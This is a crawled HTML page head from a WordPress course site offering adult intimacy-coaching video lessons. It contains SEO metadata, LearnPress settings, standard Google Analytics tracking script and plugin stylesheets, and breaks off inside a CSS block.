

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/lessons/week-9-play-a-game-together-2/
body_size: 29834
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script id="lpData">
var lpData = {"site_url":"https:\/\/learning.olawunmiesan.com","user_id":"0","theme":"blocksy-child","lp_rest_url":"https:\/\/learning.olawunmiesan.com\/wp-json\/","nonce":"e38fcd7de5","is_course_archive":"","courses_url":"https:\/\/learning.olawunmiesan.com\/courses\/","urlParams":[],"lp_version":"4.3.2.7","lp_rest_load_ajax":"https:\/\/learning.olawunmiesan.com\/wp-json\/lp\/v1\/load_content_via_ajax\/","ajaxUrl":"https:\/\/learning.olawunmiesan.com\/wp-admin\/admin-ajax.php","lpAjaxUrl":"https:\/\/learning.olawunmiesan.com\/lp-ajax-handle","coverImageRatio":"5.16","toast":{"gravity":"bottom","position":"center","duration":3000,"close":1,"stopOnFocus":1,"classPrefix":"lp-toast"},"i18n":[]};
</script>
<script id="lpSettingCourses">
var lpSettingCourses = {"lpArchiveLoadAjax":"1","lpArchiveNoLoadAjaxFirst":"0","lpArchivePaginationType":"","noLoadCoursesJs":"0"};
</script>
		<style id="learn-press-custom-css">
			:root {
				--lp-container-max-width: 1290px;
				--lp-cotainer-padding: 1rem;
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>
		<script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>RIDING PRO RDD - University of Sex</title>
<meta name="description" content="This detailed Video Course teaches you everything you need to know to Ride Your Man for his pleasure and for yours."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="RIDING PRO RDD - University of Sex" />
<meta property="og:description" content="This detailed Video Course teaches you everything you need to know to Ride Your Man for his pleasure and for yours." />
<meta property="og:url" content="https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/" />
<meta property="og:site_name" content="The University Of Sex Intimacy Coaching" />
<meta property="article:publisher" content="https://web.facebook.com/olawunmi.esan.1" />
<meta property="og:updated_time" content="2025-04-09T13:40:31+01:00" />
<meta property="og:image" content="https://learning.olawunmiesan.com/wp-content/uploads/2022/05/RIDE-HIM-LIKE-A-PRO-RELOADED-IG.jpg" />
<meta property="og:image:secure_url" content="https://learning.olawunmiesan.com/wp-content/uploads/2022/05/RIDE-HIM-LIKE-A-PRO-RELOADED-IG.jpg" />
<meta property="og:image:width" content="1800" />
<meta property="og:image:height" content="1800" />
<meta property="og:image:alt" content="RIDING PRO RDD" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="RIDING PRO RDD - University of Sex" />
<meta name="twitter:description" content="This detailed Video Course teaches you everything you need to know to Ride Your Man for his pleasure and for yours." />
<meta name="twitter:site" content="@olawunmiesan" />
<meta name="twitter:creator" content="@olawunmiesan" />
<meta name="twitter:image" content="https://learning.olawunmiesan.com/wp-content/uploads/2022/05/RIDE-HIM-LIKE-A-PRO-RELOADED-IG.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://learning.olawunmiesan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://learning.olawunmiesan.com/courses/","name":"Courses"}},{"@type":"ListItem","position":"3","item":{"@id":"https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/","name":"RIDING PRO RDD"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="University of Sex &raquo; Feed" href="https://learning.olawunmiesan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="University of Sex &raquo; Comments Feed" href="https://learning.olawunmiesan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="University of Sex &raquo; RIDING PRO RDD Comments Feed" href="https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://learning.olawunmiesan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flearning.olawunmiesan.com%2Fcourses%2Fride-like-a-pro-reloaded%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://learning.olawunmiesan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flearning.olawunmiesan.com%2Fcourses%2Fride-like-a-pro-reloaded%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-S9Y0C9NRYE"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/learning.olawunmiesan.com\/courses\/ride-like-a-pro-reloaded\/lessons\/week-9-play-a-game-together-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-S9Y0C9NRYE',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-S9Y0C9NRYE', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://learning.olawunmiesan.com/wp-content/uploads/blocksy/css/global.css?ver=03040' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://learning.olawunmiesan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='bp-login-form-style-inline-css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

/*# sourceURL=https://learning.olawunmiesan.com/wp-content/plugins/buddypress/bp-core/blocks/login-form/index.css */
</style>
<style id='bp-primary-nav-style-inline-css'>
.buddypress_object_nav .bp-navs{background:#0000;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:hover{color:#767676}

/*# sourceURL=https://learning.olawunmiesan.com/wp-content/plugins/buddypress/bp-core/blocks/primary-nav/index.css */
</style>
<style id='bp-member-style-inline-css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

/*# sourceURL=https://learning.olawunmiesan.com/wp-content/plugins/buddypress/bp-members/blocks/member/index.css */
</style>
<style id='bp-members-style-inline-css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

/*# sourceURL=https://learning.olawunmiesan.com/wp-content/plugins/buddypress/bp-members/blocks/members/index.css */
</style>
<style id='bp-dynamic-members-style-inline-css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

/*# sourceURL=https://learning.olawunmiesan.com/wp-content/plugins/buddypress/bp-members/blocks/dynamic-members/index.css */
</style>
<style id='bp-online-members-style-inline-css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

/*# sourceURL=https://learning.olawunmiesan.com/wp-content/plugins/buddypress/bp-members/blocks/online-members/index.css */
</style>
<style id='bp-active-members-style-inline-css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

/*# sourceURL=https://learning.olawunmiesan.com/wp-content/plugins/buddypress/bp-members/blocks/active-members/index.css */
</style>
<style id='bp-latest-activities-style-inline-css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

/*# sourceURL=https://learning.olawunmiesan.com/wp-content/plugins/buddypress/bp-activity/blocks/latest-activities/index.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://learning.olawunmiesan.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://learning.olawunmiesan.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://learning.olawunmiesan.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://learning.olawunmiesan.com/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #fe0004);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #cd272d);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #3f4245);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #111518);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #eaeaec);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #f4f4f5);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #ffffff);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: 